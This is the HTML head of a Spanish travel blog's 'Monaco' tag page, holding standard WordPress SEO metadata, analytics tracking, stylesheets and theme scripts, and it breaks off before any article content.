

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/monaco/
body_size: 28720
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Monaco | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/monaco/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/monaco\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/monaco\/#listItem","name":"Monaco"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/monaco\/#listItem","position":2,"name":"Monaco","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/monaco\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/monaco\/","name":"Monaco | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/monaco\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Monaco del feed" href="https://www.blogitravel.com/tag/monaco/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/monaco\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769618729' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769618729' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769618729' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "30519b870f",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/9206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"a7c52ff7be","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
